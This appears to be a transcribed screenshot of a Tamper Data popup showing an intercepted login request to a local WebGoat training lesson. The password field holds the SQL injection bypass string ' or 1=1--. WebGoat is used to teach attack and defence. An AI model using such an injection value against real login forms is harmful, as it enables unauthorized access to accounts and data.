 Tamper Popup
http://127.0.0.1/WebGoat/attack?Screen=34&menu=610
Request Header Na... Request Hea... Post Parameter Na... Post Paramet...
Host 127.0.0.1 employee_id 112
User-Agent Mozilla/5.0 (X1: password ' or 1=1--
Accept text/xml,applic. action Login
Accept-Language en-us,en;q=0.5
Accept-Encoding gzip,deflate
Accept-Charset ISO-8859-1,utf-
Keep-Alive 300
Connection keep-alive
Referer http://127.0.0.1
Cookie JSESSIONID=2C
Cancel OK